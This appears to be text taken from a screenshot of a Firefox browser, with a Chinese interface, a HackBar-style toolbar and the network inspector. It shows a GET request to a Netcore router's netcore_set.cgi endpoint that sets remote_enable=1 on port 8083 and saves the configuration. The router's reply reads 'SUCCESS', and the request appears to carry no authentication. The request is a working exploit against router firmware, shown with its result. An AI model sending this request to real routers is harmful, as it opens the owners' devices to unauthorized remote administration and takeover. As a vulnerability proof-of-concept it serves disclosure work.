 192.168.0.1:8081/cgi-bin-igd/netcore_set.cgi?mode_name=netcore_set&remote_enable=1&remote_port=8083&save_web_config=save
百度 <⌘K>
访问最多 新手上路 苹果中国 iCloud 新浪微博 腾讯微博 维基百科 百度 中国雅虎 Apple中国 新闻 热门
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.1:8081/cgi-bin-igd/netcore_set.cgi?mode_name=netcore_set&remote_enable=1&remote_port=8083&save_web_config=save -
Split URL +
Execute
Enable Post data Enable Referrer
["SUCCESS"]
查看器(I) 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 大小 标题头 Cookie 参数 响应 耗时
200 GET netcore_set.cgi?mode_name=netcore_set&remote_en... 192.168.0.1:8081 plain 0.01 KB
请求网址: http://192.168.0.1:8081/cgi-bin-igd/netcore_set.cgi?mode_name=netcore_set&remote_enable=1&remo...
请求方法: GET
编辑和重发
状态码: 200 OK
过滤消息头
响应头 (0.059 KB)
Content-Type: "text/plain; charset=utf-8"
请求头部 (0.422 KB)
Host: "192.168.0.1:8081"
User-Agent: "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0"
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Accept-Language: "zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3"
Accept-Encoding: "gzip, deflate"
DNT: "1"
Connection: "keep-alive"